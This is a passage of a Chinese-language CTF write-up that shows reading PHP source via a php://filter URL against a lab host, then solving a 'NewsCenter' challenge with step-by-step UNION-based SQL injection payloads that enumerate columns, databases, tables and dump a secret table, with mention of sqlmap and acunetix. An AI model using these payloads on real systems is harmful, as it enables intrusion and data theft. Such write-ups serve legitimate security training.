

php://filter用于读取源码

http://61.147.171.105:51359?page=PHP://filter/read=convert.base64-encode/resource=fl4gisisish3r3.php

对其进行解码



六、NewsCenter

解题方法:

1、SQL注入

过程



有输入框,可能是存在注入点了

可以使用acunetix等工具对URL进行漏扫

可以看到SQL盲注



接下来可以手工,也可以用sqlmap跑



可以判断出字段数位3;且回显位为2,3

1' union select 1,2,3#

1' union select 1,2,3,4#(报错)



爆库

1' union select 1,database(),user()#

爆表



1' union select 1,group_concat(table_name),3 from information_schema.columns where table_schema=database() #

依次排查每个表中的字段

1' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database() and table_name='secret_table' #

爆数据

1' union select 1,2,(select group_concat(id,0x3a,fl4g) from secret_table) #

或者使用sqlmap(我感觉跑起来挺慢的,还没手工快)

- 点赞

- 收藏

- 关注作者

评论(0)